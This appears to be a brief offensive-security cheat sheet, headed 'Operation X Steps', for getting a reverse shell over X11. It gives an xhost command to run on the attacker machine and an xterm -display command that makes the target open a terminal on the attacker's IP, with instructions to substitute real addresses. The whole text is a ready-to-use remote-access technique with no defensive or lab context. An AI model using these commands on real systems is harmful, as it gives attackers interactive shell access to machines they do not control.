 Operation X Steps

On attacker machine:

xhost 192.168.11.20

Replace 192.168.11.20 with target's IP

– This allows the target IP to open a session on the attacker's X server

On target machine:

xterm –display 192.168.11.6:0

Replace 192.168.11.6 with attacker's IP

– This opens a terminal on the attacker's system